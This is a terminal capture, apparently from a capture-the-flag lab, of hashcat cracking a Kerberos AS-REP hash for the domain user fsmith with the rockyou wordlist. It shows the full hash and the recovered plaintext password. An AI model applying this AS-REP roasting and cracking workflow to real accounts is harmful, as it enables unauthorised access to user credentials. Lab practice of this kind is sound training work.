 Host memory required for this attack: 1 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
Cracking performance lower than expected?
* Append -O to the commandline.
  This lowers the maximum supported password/salt length (usually down to 32).
* Append -w 3 to the commandline.
  This can cause your screen to lag.
* Append -S to the commandline.
  This has a drastic speed impact but can be better for specific attacks.
  Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
  https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
  https://hashcat.net/faq/morework
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:d6f92f77614ebeb52026066abe105233$6a1344a5c34a645935c13bd0c8d08b782d8b2e43afd34184adf28e3f17ca22bb77e9c898649188aa8c58a82abed931890827f08154bcabf24361429bb7e00db0f73
33c6ad83ad9d662879d9d26c47f8cb70720e4fbb59352ad1db04c4d2b843d06b3bfde9295d660a253a3eaa3c3d5342bcc2443fb526c0c6d8daca3c1592bfe4b57ca83605b8bc78c1af181b629418f6fb98cd46e26b2165de8fb0cbbeda0e42432e7526c612272b70
9dc730a90e3bcee34c82ceb7d31b537673264a6f66cceaa763174403e3f128cb211736cf10ff7c689d82621d0ffa5214ce3caca7be35e249395219f6228f71ac25885fb4f604c3632b4e28c5d86dc7f0a2352398d3096:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:d6f92f7...8d3096
Time.Started.....: Fri Feb  3 10:57:53 2023 (7 secs)
Time.Estimated...: Fri Feb  3 10:58:00 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1697.5 kH/s (0.87ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 10539008/14344385 (73.47%)
Rejected.........: 0/10539008 (0.00%)
Restore.Point....: 10536960/14344385 (73.46%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Tiffany95 -> Thelittlemermaid
Hardware.Mon.#1..: Util: 56%
Started: Fri Feb  3 10:57:53 2023
Stopped: Fri Feb  3 10:58:02 2023
~/Doc/H/Sa/Loot took 8.656s
10_10_14_21 | 10_10_10_175 ↑ 3h 48m 1 VPN 2 Notes 3 FSmith 10:58 03 Feb guccif3r Linux